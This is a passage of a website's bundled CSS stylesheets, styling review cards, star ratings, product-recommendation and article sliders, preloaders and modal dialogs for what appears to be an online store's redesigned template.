    align-items: center;
    border-radius: 50%;
    font-family: 'Druk Cyr', "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
    font-size: 28px;
    font-weight: 900;
}

.review-component__img--random-color {
    background-color: #B12535;
}

.review-component__img img {
    display: block;
    max-width: 100%;
}

.review-component__title {
    margin: 0;
    height: 55px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 24px;
    font-weight: 900;
    line-height: 1.15;
    color: #000;
}

.review-component__date {
    margin-bottom: 25px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #7D858C;
}

.review-component__date.extended {
    margin-bottom: 5px;
}

.review-component__product {
    margin-bottom: 25px;
    color: #000;
    font-family: "Halvar Breit Rg", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.15;
}

.review-component__product a {
    color: #000;
}

.review-component__date-link {
    margin-left: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #7D858C;
}

.review-component__date-link:hover {
    color: #7D858C;
}

.review-component__date-img {
    margin-left: 2px;
    display: block;
    width: 42px;
    object-fit: cover;
}

.review-component__text {
    margin-bottom: 15px;
    display: -webkit-box;
    color: #000;
    transition: .6s 0s ease-in-out;
    position: relative;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}

.reviews .review-component__text {
    height: auto;
    min-height: 86px;
    overflow-y: hidden;
}

.review-component[data-disable-dropdown="true"] .rating-component__full {
    display: none;
}

@media (min-width: 971px) {

    .rating-component__full {
        display: none;
    }
}

.review-component {
    position: relative;
}

@media (max-width: 970px) {
    .reviews .review-component.full .review-component__text {
        max-height: initial;
        transition: .6s .1s ease-in-out;
    }
    .rating-component__full {
        display: block;
        width: 60px;
        height: 40px;
        z-index: 99;
        position: absolute;
        bottom: -10px;
        right: 20px;
        background-image: url(../img/arrow-down.svg);
        background-repeat: no-repeat;
        background-position: center;
        background-size: 21px;
        -webkit-transition: .2s ease-in-out;
        transition: .2s ease-in-out;
    }
    .reviews .review-component.full .rating-component__full {
        transform: rotate(180deg);
    }
}

.reviews .review-component__text:after {
    content: "";
    background: white;
    background: linear-gradient(180deg, #fff0 0px, #fff 32px, #fff 100%);
    width: 100%;
    height: 100%;
    min-height: 300px;
    position: absolute;
    top: calc(100% - 25px);
    left: 0;
    opacity: 1;
    transition: 0.2s 0s ease-in-out;
    pointer-events: none;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .reviews .review-component__text:after {
        top: calc(100% + 5px);
    }
}
@media (min-width: 577px) {
    .reviews .review-component:hover .review-component__text:after {
        opacity: 0;
        transition: 0.5s 0.2s ease-in-out;
    }
}
@media (max-width: 576px) {
    .reviews .review-component.full .review-component__text:after {
        opacity: 0;
        transition: 0.5s 0.2s ease-in-out;
    }
}

.rating-component {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
    position: relative;
}

.rating-component__item {
    display: block;
    width: 24px;
    height: 24px;
    background-image: url(../img/star-icon.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 24px;
}

.rating-component__item--active {
    background-image: url(../img/star-icon--red.svg);
}

@media (max-width: 576px) {
    .review-component__header-wrap {
        margin-bottom: 10px;
    }

    .review-component__img {
        margin-right: 10px;
    }

    .review-component__date {
        margin-bottom: 10px;
        font-size: 12px;
        line-height: 24px;
    }

    .review-component__title {
        font-size: 18px;
    }

    .review-component__text {
        margin-bottom: 22px;
        font-size: 14px;
        line-height: 22px;
    }

    .reviews__slider-item {
        margin: 0;
        padding-left: 20px;
        padding-right: 20px;
        max-width: 100%;
    }
}

.reviews__slider-item a:hover {
    text-decoration: none;
    color: #000;
}
/* /local/templates/redesign/css/rating.css */
.rating-component {
  align-items: center;
  -webkit-box-align: center;
  -webkit-box-pack: start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.rating-component__item {
  background-image: url(../img/star-icon.svg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  display: block;
  height: 24px;
  margin-right: 10px;
  transition: .2s ease-in-out;
  width: 24px;
}
.rating-component__item--active {
  background-image: url(../img/star-icon--red.svg);
}
.redesign-rating-yellow .rating-component__item.rating-component__item--active {
  background-image: url("../img/detail/yellow-star-rating.svg");
}
.rating-component__label {
  cursor: pointer;
  margin: 0;
}
.detail-rating .rating-component .rating-component__item {
  background-image: url(../img/star-icon--red.svg);
  background-size: 24px;
}
.detail-rating .rating-component__input:checked ~ .rating-component__label .rating-component__item {
  background-image: url(../img/star-icon.svg);
}
.detail-rating .rating-component:hover .rating-component__label .rating-component__item {
  background-image: url(../img/star-icon--red.svg);
}
.detail-rating .rating-component__input:hover ~ .rating-component__label .rating-component__item {
  background-image: url(../img/star-icon.svg);
}
.rating-component__wrapper {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: -20px;
}

.rating-dropdown__header {
  text-align: center;
  line-height: 1;
  display: block;
  margin-bottom: 10px;
}

.rating-component__wrapper:hover .rating-component__info {
  opacity: 1;
  top: 30px;
  visibility: visible;
}
.rating-component__info {
  background-color: #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, .12);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, .12);
  left: 50%;
  opacity: 0;
  padding: 20px;
  position: absolute;
  top: 50px;
  transform: translateX(-50%);
  transition: .2s ease-in-out;
  visibility: hidden;
  width: 200px;
  z-index: 1;
}
.rating-component__info-header {
  display: block;
  margin-bottom: 10px;
  text-align: center;
}
.rating-component__info .detail-properties {
  margin-bottom: 10px;
  pointer-events: none;
}
.rating-component__info-link {
  color: #000;
  display: block;
  text-align: center;
  transition: .2s ease-in-out;
}
.rating-component__info-link:hover {
  color: #B12535;
  text-decoration: none;
}
.rating-component__info-text {
  color: #7D858C;
  font-size: 10px;
  margin-bottom: 5px;
  text-align: center;
  text-transform: uppercase;
}
.rating-component__item-wrap {
  background-color: #fff;
  position: relative;
  z-index: 1;
}
.rating-component__info .detail-properties__name-dots {
  flex-shrink: 1;
  margin-right: 5px;
}
.rating-component__info .rating-component__item-wrap {
  display: flex;
  max-width: max-content;
}
.rating-component__info .rating-component__item {
  margin-right: 2px;
}
@media (max-width: 576px) {
  .rating-component__info {
    left: 62%;
  }
}
/* /local/templates/redesign/css/recommend.css */
.recommend {
  max-width: 48.5%;
  width: 100%;
}
.detail-sliders .recommend{
  overflow: hidden;
}
.recommend__slider-main {
  z-index: 1;
}
.recommend__slider-navigation {
  z-index: 1;
}
.recommend__slider-wrap {
  padding-bottom: 53px;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.detail-sliders .recommend__slider-wrap{
  padding-bottom: 115px;
}
@media (min-width: 1025px) and (max-width: 1440px){
  .detail-sliders .recommend__slider-wrap{
    padding-bottom: 55px;
  }
}
@media (min-width: 971px) and (max-width: 1024px){
  .detail-sliders .recommend__slider-wrap{
    padding-bottom: 30px;
  }
}
.recommend__slider-main .card-component-wrapper {
  margin-right: 40px;
}
.recommend__slider-navigation .card-component-wrapper {
  margin-right: 40px;
}
.main-navigation__sub-menu .recommend__slider-navigation .card-component-wrapper {
  margin-right: 20px;
}
@media (min-width: 1200px) and (max-width: 1500px) {
  .main-navigation__sub-menu .recommend__slider-navigation .card-component-wrapper {
    max-width: 300px;
  }
}
.recommend__slider-main .slick-list {
  overflow: visible;
}
.recommend__slider-navigation .slick-list {
  overflow: visible;
}
.recommend__slider-main .slick-list:before, .recommend__slider-main .slick-list:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  width: 300%;
  height: calc(100% + 30px);
  background: white;
  z-index: 1;
}
.recommend__slider-main .slick-list:before {
  left: 100%;
  background: linear-gradient(90deg, #fff0, #ffff 16px);
}
.recommend__slider-main .slick-list:after {
  right: 100%;
  background: linear-gradient(270deg, #fff0, #ffff 16px);
}
@media (max-width: 970px) {
  .recommend__slider-main .slick-list:before {
    left: 100%;
    background: linear-gradient(90deg, #fff0, #ffff 16px);
  }
  .recommend__slider-main .slick-list:after {
    left: 100%;
    background: linear-gradient(270deg, #fff0, #ffff 16px);
  }
}
.recommend__slider-main .custom-slick {
  position: absolute;
  top: -48px;
}
.recommend__slider .custom-slick {
  position: absolute;
  top: -48px;
}
.recommend__slider-navigation .custom-slick {
  position: absolute;
  top: -54px;
}
.recommend__slider-main .custom-slick--next {
  right: 0;
}
.recommend__slider .custom-slick--next {
  right: 0;
}
.recommend__slider-navigation .custom-slick--next {
  right: 0;
}
.recommend__slider-main .custom-slick--prev {
  right: 35px;
}
.recommend__slider .custom-slick--prev {
  right: 35px;
}
.recommend__slider-navigation .custom-slick--prev {
  right: 35px;
}
@media (max-width: 1599px) {
  .recommend {
    max-width: 50%;
  }
  .recommend__slider-main .card-component-wrapper {
    margin-right: 20px;
  }
}
@media (max-width: 1500px) {
  .recommend {
    max-width: 53%;
  }
}
@media (max-width: 1440px) {
  .recommend {
    max-width: 55%;
  }
  .recommend__slider-wrap {
    padding-bottom: 0;
  }
}
@media (max-width: 1400px) {
  .recommend {
    max-width: 57%;
  }
  .recommend__slider-wrap {
    padding-bottom: 0;
  }
}
@media (max-width: 1366px) {
  .recommend {
    max-width: 58%;
  }
  .recommend__slider-wrap {
    padding-bottom: 0;
  }
}
@media (max-width: 1280px) {
  .recommend {
    max-width: 40%;
  }
  .recommend__slider-wrap {
    padding-bottom: 0;
  }
}
@media (max-width: 1025px) {
  .recommend {
    max-width: 40%;
  }
  .recommend .card-component {
    padding: 20px 0;
  }
  .recommend .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 20px;
  }
  .recommend .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .recommend__slider-wrap {
    padding-bottom: 30px;
  }
}
@media (max-width: 970px) {
  .recommend {
    max-width: 100%;
  }
  .recommend__slider-main {
    margin: 0;
  }
  .recommend__slider-navigation {
    margin: 0;
  }
  .recommend__slider-wrap {
    padding-bottom: 30px;
  }
  .recommend__slider-main .custom-slick {
    position: absolute;
    top: -42px;
  }
  .recommend__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .recommend__slider-navigation .custom-slick {
    position: absolute;
    top: -54px;
  }
  .recommend__slider-main .custom-slick--next {
    right: -5px;
  }
  .recommend__slider .custom-slick--next {
    right: -5px;
  }
  .recommend__slider-main .custom-slick--prev {
    right: 37px;
  }
  .recommend__slider .custom-slick--prev {
    right: 37px;
  }
  .recommend__slider-navigation .custom-slick--next {
    right: 20px;
  }
  .recommend__slider-navigation .custom-slick--prev {
    right: 55px;
  }
  .recommend .card-component {
    padding: 20px 0;
  }
  .recommend .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .recommend .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0 20px;
  }
  .recommend .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
}
@media (max-width: 576px) {
  .recommend {
    overflow: hidden;
    max-width: 100%;
  }
  .recommend__slider-main {
    margin: 0;
  }
  .recommend__slider-navigation {
    margin: 0;
  }
  .recommend__slider-wrap {
    padding-bottom: 30px;
  }
  .recommend__slider-main .custom-slick {
    position: absolute;
    top: -42px;
  }
  .recommend__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .recommend__slider-navigation .custom-slick {
    position: absolute;
    top: -54px;
  }
  .recommend__slider-main .custom-slick--next {
    right: -5px;
  }
  .recommend__slider .custom-slick--next {
    right: -5px;
  }
  .recommend__slider-main .custom-slick--prev {
    right: 37px;
  }
  .recommend__slider .custom-slick--prev {
    right: 37px;
  }
  .recommend__slider-navigation .custom-slick--next {
    right: 20px;
  }
  .recommend__slider-navigation .custom-slick--prev {
    right: 55px;
  }
  .recommend .card-component {
    padding: 20px 0;
  }
  .recommend .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .recommend .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: center;
    padding: 0;
  }
  .recommend .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
}

.slick-slider .special-offer__item{
  height: 100%;
}
/* /local/templates/redesign/css/articles.css */
.articles {
  overflow: hidden;
  padding-bottom: 40px;
}
.articles__slider-wrap {
  border-top: 1px solid #E5EAEC;
  padding-top: 40px;
}
.articles__slider .custom-slick {
  position: absolute;
  top: -94px;
}
.articles__slider .custom-slick--next {
  right: 0;
}
.articles__slider .custom-slick--prev {
  right: 40px;
}
.articles__item {
  margin-right: 40px;
  max-width: 350px;
  width: 350px;
}
/* .articles__item:hover .block-image { */
/*   transform: scale(1.03); */
/* } */
.articles__item--big {
  max-width: 740px;
  width: 740px;
}
.articles__item:last-child {
  margin-right: 0;
}
.articles__img {
  display: block;
  max-width: 100%;
  transition: 0.4s ease-in-out;
}
.block-image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  transition: all 0.5s ease-in-out;
  width: 100%;
  /* filter: url(#glass); */
  position: relative;
}
.block-image:after {
  content: "";
  background-image: url(../img/big-banner-light.png);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: -3px;
  mix-blend-mode: hard-light;
  opacity: 0;
}
.articles__item .block-image {
  height: 340px;
  width: 350px;
}
.articles__item.articles__item--big .block-image {
  height: 340px;
  width: 740px;
}
.block-image.block-image--placeholder {
  background: #eee;
}
.block-image.block-image--placeholder:after {
  background-image: url(../img/bonus-participate-3.svg);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  content: "";
  filter: grayscale(1) brightness(0.08) invert(0.98);
  height: 170px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 120px;
}
.articles__img-wrap {
  height: 340px;
  margin-bottom: 45px;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  width: -moz-max-content;
  width: max-content;
  width: -webkit-max-content;
}
.articles__img-wrap .articles__img-src {
  object-fit: cover;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.articles__title {
  color: #000;
  display: block;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: 24px;
  margin-bottom: 25px;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.articles__title:hover {
  color: #B12535;
  text-decoration: none;
}
.articles__text p {
  margin: 0;
}
.articles__img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  width: 100%;
}

/* article main */
.articles--main{
  padding-bottom: 0;
}
.articles--main .articles__slider-wrap {
  border-top: none;
  padding-top: 0;
}
.articles--main .articles__item {
  padding: 10px;
  border-radius: 15px;
  margin: 0 10px;
  max-width: 365px;
  width: 365px;
}
.articles--main .articles__item.articles__item--big {
  max-width: 770px;
  width: 770px;
}
.articles--main .articles__item .articles__img-src{
  transition: 0.4s cubic-bezier(0.6, 0, 0.4, 1);
}
.articles--main .articles__item:hover .articles__img-src{
  transform: scale(1.03);
}
.articles--main .articles__img-wrap{
  border-radius: 10px;
  margin-bottom: 40px;
  width: 100%;
}
.articles--main .articles__title{
  margin-bottom: 20px;
}
.articles--main  .articles__text {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: #000000;
}
.articles--main .slick-track {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: stretch;
}
.articles--main .slick-list{
  border-radius: 10px;
  padding-bottom: 45px;
  margin: 0 -10px;
}
.articles--main .slick-slide {
  height: auto;
  transition: 0.4s cubic-bezier(0.6, 0, 0.4, 1);
}
.articles--main .slick-slide:hover{
  background: #FFFFFF;
  box-shadow: 0px 20px 60px -40px rgba(0, 0, 0, 0.5);
}
/* article rounded end */

@media (min-width: 1551px) and (max-width: 1600px) {
  .articles__item--big {
    max-width: 730px;
  }
  .articles__img-wrap {
    max-width: 100%;
  }
}
@media (min-width: 1501px) and (max-width: 1550px) {
  .articles__item--big {
    max-width: 680px;
  }
  .articles__img-wrap {
    max-width: 100%;
  }
}
@media (min-width: 1441px) and (max-width: 1500px) {
  .articles__item--big {
    max-width: 630px;
  }
  .articles__img-wrap {
    max-width: 100%;
  }
}
@media (max-width: 1440px) {
  .articles__slider {
    margin: 0 -20px;
  }
  .articles--main .articles__slider {
    margin: 0;
  }
  .articles__slider-wrap {
    padding-top: 15px;
  }
  .articles__slider .custom-slick {
    position: absolute;
    top: -54px;
  }
  .articles__slider .custom-slick--next {
    right: 20px;
  }
  .articles__slider .custom-slick--prev {
    right: 55px;
  }
  .articles__item {
    margin: 0 20px;
    max-width: 100%;
  }
  .articles--main .articles__item.articles__item--big {
    max-width: 100%;
  }
  .articles__item--big {
    max-width: 100%;
  }
  .articles__title {
    margin-bottom: 20px;
    padding-left: 0;
  }
  .articles__text {
    overflow: hidden;
    padding-left: 0;
    padding-right: 10px;
  }
  .articles__img-wrap {
    height: 270px;
    margin-bottom: 20px;
    width: 100%;
  }
  .articles__item .block-image {
    height: 100%;
    width: 100%;
  }
  .articles__item--big .block-image {
    height: 100%;
    width: 100%;
  }
  .articles--main .slick-list {
    margin: 0 -20px;
  }
  .articles--main .articles__item {
    max-width: 100%;
    margin: 0 10px;
  }
}
@media (max-width: 1280px) {
  .articles__slider {
    margin: 0 -20px;
  }
  .articles__slider-wrap {
    border: 0;
    padding-top: 0;
  }
  .articles__slider .custom-slick {
    position: absolute;
    top: -54px;
  }
  .articles__slider .custom-slick--next {
    right: 20px;
  }
  .articles__slider .custom-slick--prev {
    right: 55px;
  }
  .articles__item {
    margin: 0 20px;
    max-width: 100%;
  }
  .articles__item--big {
    max-width: 100%;
  }
  .articles__title {
    margin-bottom: 20px;
    padding-left: 0;
  }
  .articles__text {
    overflow: hidden;
    padding-left: 0;
    padding-right: 10px;
  }
  .articles__img-wrap {
    height: 270px;
    margin-bottom: 20px;
    width: 100%;
  }
  .articles__item .block-image {
    height: 100%;
    width: 100%;
  }
  .articles__item--big .block-image {
    height: 100%;
    width: 100%;
  }
}
@media (max-width: 970px) {
  .articles .section-header {
    padding-left: 20px;
  }
  .articles__slider {
    margin: 0 -5px;
  }
  .articles__slider-wrap {
    border: 0;
    padding-top: 0;
  }
  .articles__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .articles__slider .custom-slick--next {
    right: 24px;
  }
  .articles__slider .custom-slick--prev {
    right: 65px;
  }
  .articles__item {
    margin: 0 5px;
    max-width: 100%;
  }
  .articles__item--big {
    max-width: 100%;
  }
  .articles__title {
    margin-bottom: 20px;
    padding-left: 20px;
  }
  .articles__text {
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
  }
  .articles__img-wrap {
    height: 270px;
    margin-bottom: 20px;
    width: 100%;
  }
  .articles__item .block-image {
    height: 100%;
    width: 100%;
  }
  .articles__item--big .block-image {
    height: 100%;
    width: 100%;
  }
  .articles.articles--main {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 576px) {
  .articles .section-header {
    padding-left: 20px;
  }
  .articles__slider-wrap {
    border: 0;
    padding-top: 0;
  }
  .articles__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .articles__slider .custom-slick--next {
    right: 24px;
  }
  .articles__slider .custom-slick--prev {
    right: 65px;
  }
  .articles__item {
    margin-right: 0;
    max-width: 100%;
  }
  .articles__item--big {
    max-width: 100%;
  }
  .articles__title {
    margin-bottom: 15px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .articles__text {
    height: auto;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
  }
  .articles__img-wrap {
    height: 270px;
    margin-bottom: 15px;
    width: 100%;
  }
  .articles__item .block-image {
    height: 100%;
    width: 100%;
  }
  .articles__item--big .block-image {
    height: 100%;
    width: 100%;
  }
  .articles--main {
    padding-bottom: 40px;
  }

  .articles--main .slick-slide {
    height: 100%;
  }

  .articles--main .slick-track {
    display: block;
  }

  .articles--main .slick-slide:hover {
    background: #FFFFFF;
    box-shadow: none;
  }
  .articles--main .articles__item {
    margin: 0 10px;
    padding: 0;
    border-radius: 0;
  }
  .articles--main .slick-list {
    margin: 0 -30px;
    border-radius: 0;
  }
  .articles--main .articles__img-wrap{
    border-radius: 0;
  }
}
/* /local/templates/redesign/css/reviews.css */
.reviews {
  overflow: hidden;
  padding-bottom: 80px
}
.reviews--main .slick-list {
  margin: 0 -20px
}
.reviews--main .reviews__slider-wrap{
  padding-top: 0;
  border-top: none;
}

.reviews__slider {
  margin: 0 -20px
}
.reviews--main .reviews__slider {
  margin: 0
}

.reviews__slider-wrap {
  padding-top: 35px;
  border-top: 1px solid #E5EAEC
}

.reviews__slider-item {
  margin: 0 20px;
  max-width: 350px
}

.reviews__slider .custom-slick {
  position: absolute;
  top: -90px
}

.reviews__slider .custom-slick--next {
  right: 20px
}

.reviews__slider .custom-slick--prev {
  right: 55px
}

@media (max-width: 970px) {
  .reviews {
    padding-bottom: 30px
  }
  .reviews.reviews--main {
    padding-left: 15px;
    padding-right: 15px;
  }

  .reviews .section-header {
    padding-left: 20px
  }

  .reviews__slider {
    margin: 0
  }

  .reviews__slider-wrap {
    padding-top: 0;
    border: 0
  }

  .reviews__slider-item {
    margin: 0;
    padding-left: 20px;
    max-width: 100%
  }

  .reviews__slider .custom-slick {
    position: absolute;
    top: -42px
  }

  .reviews__slider .custom-slick--next {
    right: 20px
  }

  .reviews__slider .custom-slick--prev {
    right: 60px
  }
}

@media (max-width: 576px) {
  .reviews {
    padding-bottom: 30px
  }

  .reviews .section-header {
    padding-left: 20px
  }

  .reviews .section-header {
    padding-left: 20px
  }

  .reviews__slider {
    margin: 0
  }

  .reviews__slider-wrap {
    padding-top: 0;
    border: 0
  }

  .reviews__slider-item {
    margin: 0;
    padding-left: 20px;
    padding-right: 20px;
    max-width: 100%
  }

  .reviews__slider .custom-slick {
    position: absolute;
    top: -42px
  }

  .reviews__slider .custom-slick--next {
    right: 20px
  }

  .reviews__slider .custom-slick--prev {
    right: 60px
  }
}
/* /local/templates/redesign/css/landing.css */
.category-products__preloader_overlay{
    position: absolute;
    background: rgba(255, 255, 255, .7);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 16;
    display: none;
}

.category-products__preloader {
    position: absolute;
    top: 0;
    left: calc(50.41% - 75px);
    z-index: 17;
    display: none;
}

.category-products__preloader_overlay.visible,
.category-products__preloader_overlay.visible + .category-products__preloader{
    display: block;
}

.category-products__preloader.fixed{
    position: fixed;
    top: calc(50vh - 95px) !important;
    left: calc(50vw - 75px);
}

.category-products__preloader .preloader-iner {
    width: 150px;
    height: 150px;
    content: "";
    position: relative;
    top: 250px;
}

.circle {
    stroke: #d52135;
    fill: none;
    stroke-width: 1px;
    stroke-dashoffset: -471px;
    stroke-dasharray: 471px;
    animation: preloader_animate 2.4s cubic-bezier(0.42, 0, 0.29, 1) infinite;
    transform-origin: 50%;
    position: relative;
}

@keyframes preloader_animate {
    0% {
        stroke-dashoffset: 471px;
    }
    50% {
        stroke-dashoffset: 0;
    }
    100% {
        stroke-dashoffset: -471px;
    }
}

.load-more__preloader{
    margin: auto;
    width: 40px;
    height: 40px;
    display: none;
    padding: 30px;
}

.loading + .load-more__preloader{
    display: block;
}

.load-more.auto{
    padding : 0;
}

.modalBack {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: .5;
    z-index: 99;
    visibility: hidden; }
.modalBack.visible {
    visibility: visible; }

.modal {
    background: #fff;
    border-radius: 2px;
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 30px;
    z-index: 100;
    visibility: hidden; }
.modal .head {
    text-align: center;
    position: relative;
    height: 60px;
    line-height: 3.75rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    font-size: 1.125rem;
    line-height: 1.33;
    text-align: left;
    color: #000;
    border-bottom: 1px dotted #e2a8af; }
.modal .head i {
    cursor: pointer;
    position: absolute;
    right: 15px;
    top: 15px; }
.modal.visible {
    visibility: visible; }

.modal-classic {
    background: #fff;
    border-radius: 2px;
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 100;
    visibility: hidden; }
body .modal-classic.nofloat {
    background: #fff;
    border-radius: 2px;
    position: absolute;
    top: 50%;
    left: calc(50% - 120px);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 100;
    box-shadow: 0 24px 70px rgb(0 0 0 / 2%), 0 12px 40px rgb(0 0 0 / 4%), 0 8px 16px 0px rgb(0 0 0 / 9%);
}
.modal-classic .body {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 30px 60px; }
.modal-classic .body.medium-padding {
    padding: 30px; }
.modal-classic .body .product-list {
    width: 540px;
    margin: 0 auto;
    margin-top: -30px; }
.modal-classic .body .product-list .product-wide {
    border-right: 0;
    border-bottom: 1px dotted #e2a8af;
    width: 540px;
    padding-left: 0;
    padding-right: 0;
    height: 296px; }
.modal-classic .body .product-list .product-wide .product-wide__img {
    margin-right: 95px; }
.modal-classic .body .description {
    font-family: "BasisGrotesquePro-Mono", Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    font-size: 0.75rem;
    font-style: italic;
    line-height: 1.5;
    text-align: center;
    color: #333333; }
.modal-classic .body .form {
    margin-top: 30px; }
.modal-classic .body .form .btn-group {
    margin-top: 30px;
    text-align: center; }
.modal-classic .body .form .btn-group button {
    margin-bottom: 18px;
    background: none;
    border: none;
    color: #B12535;
    font-family: "BasisGrotesquePro", Arial, Helvetica, sans-serif;
    font-size: 0.875rem;
    line-height: 1.29;
    display: inline-block; }
.modal-classic .body .form .btn-group button:hover {
    text-decoration: underline;
    cursor: pointer; }
.modal-classic .body .form .btn-group button:last-child {
    margin-bottom: 0; }
.modal-classic .body .form .input-group {
    position: relative; }
.modal-classic .body .form .input-group label {
    display: block;
    margin-bottom: 13px;
    font-size: 0.75rem;
    line-height: 1.5;
    text-align: left;
    color: #333333; }
.modal-classic .body .form .input-group input {
    width: 100%;
    border-radius: 2px;
    background-color: transparent;
    border-width: 1px;
    border: solid 1px #e2a8af;
    height: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 12px;
    font-family: "BasisGrotesquePro", Arial, Helvetica, sans-serif;
    font-size: 0.875rem; }
.modal-classic .body .form .input-group .spinner {
    position: absolute;
    border: 1px solid #B12535;
    border-top: 1px solid #fff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    top: unset;
    right: 12px;
    bottom: 11px;
    -webkit-animation: spin 2s linear infinite;
    -o-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite; }
.modal-classic .footer {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 30px 30px 30px;
    text-align: center; }
.modal-classic .head {
    text-align: center;
    position: relative;
    height: 60px;
    line-height: 3.75rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    font-size: 1.125rem;
    color: #000;
    border-bottom: 1px dotted #e2a8af; }
.modal-classic .head.high {
    height: 82px;
    line-height: 1.5; }
.modal-classic .head.high span {
    margin-top: 18px;
    display: inline-block; }
.modal-classic .head p {
    margin-top: 4px;
    text-transform: uppercase;
    font-family: "BasisGrotesquePro-Mono", Arial, Helvetica, sans-serif;
    font-size: 0.75rem;
    font-style: italic;
    line-height: 1.5;
    text-align: center;
    color: #333333; }
.modal-classic .head i {
    cursor: pointer;
    position: absolute;
    right: 15px;
    top: 15px; }
.modal-classic.visible {
    visibility: visible; }
.modal-classic .body > *:first-child {
    margin-top: 0;
}
.cart-checkout {
    width: 480px; }

.modal-description {
    margin-top: 30px;
    font-size: 0.75rem;
    font-style: italic;
    line-height: 1.5;
    text-align: center;
    color: #333333;
    font-family: "BasisGrotesquePro-Mono", Arial, Helvetica, sans-serif;
    text-transform: uppercase; }
.modal-description a {
    color: #333333; }
.modal-description a:hover {
    text-decoration: underline; }

.spinner {
    position: absolute;
    border: 1px solid #B12535;
    border-top: 1px solid #fff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    right: 12px;
    top: 40px;
    opacity: 0;
    -webkit-animation: spin 2s linear infinite;
    -o-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite; }
.spinner.visible {
    opacity: 1; }


.lk-modal__body form {
    position: relative; }

.modal-action {
    margin-top: 30px; }

#modal-18 {
    text-align: center;
    width: 480px; }
#modal-18 .modal-icon-18 {
    display: inline-block;
    font-family: "BasisGrotesquePro", Arial, Helvetica, sans-serif;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    color: #fff;
    background: #B12535;
    font-size: 2rem;
    text-align: center;
    line-height: 3.75rem; }

@-webkit-keyframes translate {
    0% {
        -webkit-transform: translateY(60px);
        transform: translateY(60px); }
    0% {
        -webkit-transform: translateY(-60px);
